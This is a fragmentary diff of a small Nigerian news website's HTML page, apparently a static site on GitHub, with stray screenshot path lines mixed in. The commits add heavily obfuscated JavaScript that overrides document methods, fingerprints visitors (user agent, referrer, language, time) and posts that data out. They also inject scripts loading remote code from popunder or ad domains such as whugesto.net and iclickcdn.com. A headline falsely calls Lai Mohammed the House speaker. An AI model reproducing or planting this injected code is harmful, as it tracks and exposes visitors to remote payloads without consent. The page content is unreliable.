e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('whugesto.net',3917115,new XMLHttpRequest(),document.createElement('script'),_cffwwt)</script>
+//stawhoph.com/afu.php?zoneid=3917120
 <div class="container">
     <div class="row">
     <div class="col-md-12 ">
@@ -54,7 +58,7 @@
 <br>
 <center><h3>Today's headlines</h3></center>
 <br>
-
+<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3879615,document.body||document.documentElement)</script>
 <div class="col">
     <div class="col-md-4">
         <h4>Lai muhammed vows to sue cnn for intefering in the #endsars protest<br><br><img src="lai mohammed.jpg" height=50% width=50%><br><br><p>The house of rep speaker Lai muhammed has vowed to sue the cnn for interfering in the ongoing protest against sars known as #endsars <br><br></p></h4><hr>


==== commit 91bf4572: "Update 392 Gist.html" ====
--- a/392 Gist.html
+++ b/392 Gist.html
@@ -24,7 +24,7 @@
   <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3917105,document.body||document.documentElement)</script>
